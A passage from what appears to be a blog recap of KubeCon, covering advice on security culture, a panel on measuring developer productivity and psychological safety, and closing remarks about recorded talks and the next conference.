The focus should be on educating engineers and fostering a proper buy-in, rather than enforcing tools and processes. Not doing so would not only destroy culture, but also negatively impact end-customers.
Create a security champion/advocate team and make sure they're approachable. Get security involved early in your processes!
Every person loves a good CTF, do make them open and welcoming, and you'll find them an enjoyable company event for all to hop-on to.
Also be sure to keep track of the EOL of the software versions you use.
How Do You Measure Developer Productivity? - Jennifer Riggins, The New Stack; Cat Morris, Syntasso; Akshaya Aradhya, Oscilar; Laura Tacho, DX; Helen Greul, Multiverse.io
- Talk on sched.com
With an all-female and proudly pink stage, we got some insights on how to measure or better consider developer productivity.

Here are some quotes that stuck with me:
There is no such thing as a 10x dev. Maybe there are 10x teams, but mostly 10x companies do exist.
What are the 2 minute changes that we can do to make you more efficient in your job? The great thing about these is that we'll have 2 more minutes again tomorrow.
Foster a low cognitive load and make sure you have fast feedback loops.
If you are using DX Core 4 or any other of these frameworks to measure individual developer performance, you are weaponising the tool and doing it wrong.
Bring developers in to the discussion, there is no one knowing what is keeping them from being productive better than them
And then one of the most important ones in my opinion:
If you don't have psychological safety, measuring safety is a bit moot because you have problems on a whole different level
My reasoning is that if you do not have mental safety, you're quickly turning in to the parable of The Emperor's New Clothes. This in turn will lead to uninformed or misinformed decisions, the worst kind.
The panel talk reflected a lot of what you find in this blogpost by DX.
Overall, it was nice to see a diverse stage with all genders equally represented. I'm glad to see that I'm part of an industry setting an example.
Recordings
And luck would have it, the CNCF published all 379 the recorded talks on Youtube.
Conclusion
Once again, we had a delightful Kubecon. It showcased the continuing evolution of cloud native technologies in the age of AI, and with it, the renewed challenges when it comes to routing, handling and securing the vast amount of its data.
Together on the forefront were Developer Experience - although this now being packaged as Platform engineering - and the maturity of the ecosystem. With everything evolving this rapidly, we're very much looking forward to what Kubecon Amsterdam will offer in 2026!